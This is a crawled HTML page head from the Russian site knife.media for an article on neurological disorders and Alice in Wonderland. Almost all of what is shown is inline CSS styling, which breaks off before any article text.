

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/alice-wonderland-neurology/
body_size: 33868
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/alice-wonderland-neurology/">
	<title>Приключения Алисы в&nbsp;Стране неврологических расстройств &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search 